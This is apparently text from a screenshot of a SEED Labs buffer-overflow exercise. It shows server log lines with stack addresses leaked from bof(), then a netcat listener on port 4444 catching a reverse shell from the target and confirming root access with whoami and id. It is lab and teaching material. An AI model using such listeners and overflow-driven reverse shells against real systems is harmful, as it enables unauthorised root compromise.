 server-4-10.9.0.8 | Got a connection from 10.9.0.1
server-4-10.9.0.8 | Starting stack
server-4-10.9.0.8 | Input size: 5
server-4-10.9.0.8 | Frame Pointer (rbp) inside bof():  0x00007fffffffe340
server-4-10.9.0.8 | Buffer's address inside bof():     0x00007fffffffe2e0
server-4-10.9.0.8 | ==== Returned Properly ====
seed@VM: ~/.../Labsetup × seed@VM: ~/.../attack-co... × seed@VM: ~/.../Labsetup × seed@VM: ~/.../Labsetup ×
[12/14/23]seed@VM:~/.../Labsetup$ nc -nvl 4444
Listening on 0.0.0.0 4444
Connection received on 10.9.0.8 40266
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)